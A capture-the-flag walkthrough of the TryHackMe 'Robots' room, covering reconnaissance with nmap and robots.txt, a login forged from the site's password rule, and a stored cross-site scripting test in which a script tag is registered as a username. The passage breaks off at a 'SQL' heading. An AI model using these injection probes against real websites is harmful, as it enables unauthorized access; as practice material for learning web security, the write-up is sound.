Robots
Room link: https://tryhackme.com/room/robots
Thanks to tryhackme and shamollash for this amazing challenge.
A (small) tribute to I. Asimov.

Challenge Description
Find the user flag then escalate your privileges to root.
IP Address: 10.10.126.51
Reconnaissance
Namp
Now that we have got the IP Address of the target system, first off, let's scan the target system to see for any potential open port and it's services that we start to explore this target system.
sudo nmap -sC -sV -vv -T5 10.10.126.51 -oA Nmap/tobots.nmap
Output:
PORT STATE SERVICE REASON VERSION
22/tcp open ssh syn-ack ttl 60 OpenSSH 8.9p1 (protocol 2.0)
80/tcp open http syn-ack ttl 59 Apache httpd 2.4.61

| http-robots.txt: 3 disallowed entries
|_/harming/humans /ignoring/human/orders /harm/to/self
|_http-title: 403 Forbidden
| http-methods:
|_ Supported Methods: HEAD GET POST OPTIONS
9000/tcp open http syn-ack ttl 60 Apache httpd 2.4.52 ((Ubuntu))
| http-methods:
|_ Supported Methods: GET POST OPTIONS HEAD
|_http-title: Apache2 Ubuntu Default Page: It works
Service Info: Host: robots.thm
We see 3 ports to be open the target system:
- Port 22
- SSH (We need Username and Password to access it)
- Port 80
- HTTP Service
- Port 9000
- HTTP Service
From the results, we see that the nmap script scan has reviled us the presence of robots.txt file in the server at port 80 service.
Let's browse for the robots.txt file using the IP Address of the target system.
http://10.10.126.51/robots.txt
Trying to open the first 2 folders gives us an 403 error.

Trying to open the 3rd folder, we are redirected to the domain https://robots.thm/harm/to/self/


So, let's add the domain to our hosts file, enter the following command in your terminal
sudo nano /etc/hosts
and then add the following
10.10.126.51 robots.thm
and now refresh the page. We find a Recruitment campaign

Here, first let's explore the page and identify the page's functionality.


After registering for a user, when we get to the login page, the page is also asking for the password from the user.

So, let's create a password using the given logic of them md5(username+ddmm) using CyberChef

Now, let's copy the password and paste it in the logic page.

Here we go!!! We are logged in.
Straight off, we see our Username being shown on the page, which means that we can either have a XSS or Second order SQL Injection on this page.

On the top, we all see serverinfo link. On clicking that, we get the server's php info.

Now, let's check for any XSS present in the target system by registering with the following as the username:
<script>alert("Hacker is Here")</script>


Now, let's login with the same username after generating the password from CyberChef.
Login:
And Here we go!!!!!!! We get the XSS on the screen!!
Now, since they have mentioned that there is an admin who monitors all the new account and since the first user that we created was considered as the 3rd user, we can assume that the first 2 users might be a part of the Admin group and we might find something useful after loggining in as an admin.
SQL
